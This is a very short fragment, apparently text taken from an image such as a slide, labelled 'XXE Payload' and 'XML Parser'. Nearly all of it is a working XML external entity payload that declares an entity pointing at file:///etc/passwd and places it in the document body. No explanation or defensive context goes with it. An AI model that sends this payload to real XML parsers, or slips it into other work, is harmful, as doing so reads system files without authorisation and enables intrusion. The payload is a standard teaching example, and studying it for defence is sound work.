 XXE Payload
<!DOCTYPE data [
<!ENTITY xxe SYSTEM "file:///etc/passwd">
]>
<root>
<data>&xxe;</data>
</root>
XML Parser